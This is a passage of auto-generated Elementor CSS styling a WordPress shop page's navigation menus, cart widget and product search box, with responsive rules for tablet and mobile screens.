					.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#00000000;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-underline .elementor-item:after,
					 .elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-overline .elementor-item:before,
					 .elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-double-line .elementor-item:before,
					 .elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-1818 .elementor-element.elementor-element-a689412{--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.highlighted{background-color:#7A7A7A45;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.elementor-item-active{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:#7A7A7A45;border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-2px !important;}.elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle{color:#FFF;}.elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle svg{fill:#FFF;}.elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle:hover, .elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle:focus{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle:hover svg, .elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-60d71be6 );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1818 .elementor-element.elementor-element-61e9f70{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFF;--toggle-button-background-color:var( --e-global-color-08ac696 );--toggle-button-border-color:var( --e-global-color-08ac696 );--toggle-button-icon-hover-color:var( --e-global-color-60d71be6 );--toggle-button-hover-background-color:var( --e-global-color-08ac696 );--toggle-button-hover-border-color:var( --e-global-color-60d71be6 );--toggle-button-border-width:1px;--toggle-button-border-radius:3px;--toggle-icon-size:28px;--toggle-icon-padding:6px 6px 6px 6px;--items-indicator-text-color:var( --e-global-color-60d71be6 );--items-indicator-background-color:var( --e-global-color-003f141 );--cart-border-style:none;--remove-item-button-color:var( --e-global-color-f53e30c );--product-price-color:var( --e-global-color-f53e30c );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-1818 .elementor-element.elementor-element-61e9f70 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-0.3em;top:-0.3em;}body.rtl .elementor-1818 .elementor-element.elementor-element-61e9f70 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:0.3em;top:-0.3em;left:auto;}.elementor-1818 .elementor-element.elementor-element-61e9f70 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1818 .elementor-element.elementor-element-61e9f70 .elementor-menu-cart__product-name a{font-family:"Nunito Sans", Sans-serif;font-weight:600;}.elementor-1818 .elementor-element.elementor-element-61e9f70 .elementor-menu-cart__product-price{font-family:"Nunito Sans", Sans-serif;font-weight:600;}.elementor-1818 .elementor-element.elementor-element-61e9f70 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-f53e30c );}.elementor-1818 .elementor-element.elementor-element-c545c24 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa_input_area{background-color:var( --e-global-color-60d71be6 );border-style:solid;border-color:var( --e-global-color-23a37df1 );}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type="search"]{background-color:var( --e-global-color-60d71be6 );color:var( --e-global-color-accent );font-family:"Nunito Sans", Sans-serif;font-weight:700;height:30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa button{background-color:var( --e-global-color-60d71be6 );color:var( --e-global-color-60d71be6 );padding:1px 5px 0px 5px;height:36px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );border-radius:0px 3px 3px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa_field_area{border-style:none;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa{margin:1px 0px 2px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type*="search"]::-webkit-input-placeholder{color:#54595F;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type*="search"]::-moz-placeholder{color:#54595F;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type*="search"]:-ms-input-placeholder{color:#54595F;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa .woolentor_widget_psa_input_area{flex-direction:row;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_psa_content h3{font-weight:700;}.elementor-1818 .elementor-element.elementor-element-a3e2a1f{margin-top:30px;margin-bottom:0px;}.elementor-1818 .elementor-element.elementor-element-b4d8602{text-align:center;}.elementor-1818 .elementor-element.elementor-element-4acf2d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1818 .elementor-element.elementor-element-4acf2d4:not(.elementor-motion-effects-element-type-background), .elementor-1818 .elementor-element.elementor-element-4acf2d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#131111;}.elementor-1818 .elementor-element.elementor-element-4acf2d4 > .elementor-background-overlay{background-color:var( --e-global-color-5361d2f );opacity:0.94;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1818 .elementor-element.elementor-element-4acf2d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-2d12040f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-2d12040f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-49a8da2 img{filter:brightness( 100% ) contrast( 100% ) saturate( 190% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-3475cc7b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-3475cc7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-1e807395{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-5361d2f );border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item:focus{color:#CB1402;fill:#CB1402;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item:before,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item:after{border-color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-08ac696 );}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-08ac696 );}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-underline .elementor-item:after,
					 .elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-overline .elementor-item:before,
					 .elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-double-line .elementor-item:before,
					 .elementor-1818 .elementor-element.elementor-element-1e807395 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-2px !important;}.elementor-1818 .elementor-element.elementor-element-1e807395 div.elementor-menu-toggle{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-1e807395 div.elementor-menu-toggle svg{fill:var( --e-global-color-60d71be6 );}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-2fb2c086.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-2fb2c086.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-591e4377{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFF;--toggle-button-icon-color:#FFF;--toggle-button-background-color:var( --e-global-color-08ac696 );--toggle-button-border-color:var( --e-global-color-08ac696 );--toggle-button-hover-text-color:var( --e-global-color-60d71be6 );--toggle-button-icon-hover-color:var( --e-global-color-60d71be6 );--toggle-button-hover-background-color:var( --e-global-color-08ac696 );--toggle-button-hover-border-color:var( --e-global-color-60d71be6 );--toggle-button-border-width:1px;--toggle-button-border-radius:3px;--toggle-icon-padding:6px 6px 6px 6px;--items-indicator-text-color:var( --e-global-color-60d71be6 );--items-indicator-background-color:var( --e-global-color-003f141 );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-1818 .elementor-element.elementor-element-591e4377 .elementor-menu-cart__toggle .elementor-button{gap:6px;}.elementor-1818 .elementor-element.elementor-element-591e4377 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-1818 .elementor-element.elementor-element-f695cd7{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-f695cd7 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-cb9e576 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-ebe7770 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-72d43f5 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-a140bf8{margin-top:30px;margin-bottom:30px;}.elementor-1818 .elementor-element.elementor-element-ba1c905{text-align:center;}.elementor-1818 .elementor-element.elementor-element-a3e2a1f{margin-top:30px;margin-bottom:0px;}.elementor-1818 .elementor-element.elementor-element-49a8da2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-1e807395{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-1e807395 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 1px 0px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-591e4377 > .elementor-widget-container{margin:0px 13px 0px 0px;}}@media(max-width:767px){.elementor-1818 .elementor-element.elementor-element-f695cd7 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-f695cd7{z-index:3;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-1818 .elementor-element.elementor-element-cb9e576 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-cb9e576{z-index:3;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-1818 .elementor-element.elementor-element-ebe7770 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-ebe7770{z-index:3;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-1818 .elementor-element.elementor-element-72d43f5 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-72d43f5{z-index:3;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-1818 .elementor-element.elementor-element-a140bf8{margin-top:30px;margin-bottom:30px;}.elementor-1818 .elementor-element.elementor-element-ba1c905{text-align:center;}.elementor-1818 .elementor-element.elementor-element-c7afd62{margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:3;}.elementor-1818 .elementor-element.elementor-element-ce7aadf{width:15%;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-ce7aadf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-ce7aadf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-a689412{width:var( --container-widget-width, 26px );max-width:26px;--container-widget-width:26px;--container-widget-flex-grow:0;z-index:3;--nav-menu-icon-size:31px;}.elementor-1818 .elementor-element.elementor-element-a689412 > .elementor-widget-container{margin:-1px 0px 0px -3px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:8px !important;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle{border-radius:5px;}.elementor-1818 .elementor-element.elementor-element-a104d0d{width:65%;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-a104d0d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-a104d0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-32b306d > .elementor-widget-container{margin:-9% -11% -9% -6%;}.elementor-1818 .elementor-element.elementor-element-32b306d{text-align:start;}.elementor-1818 .elementor-element.elementor-element-bb7b017{width:20%;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-bb7b017.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-bb7b017.elementor-column.elementor-element[data-element_type="column"] > 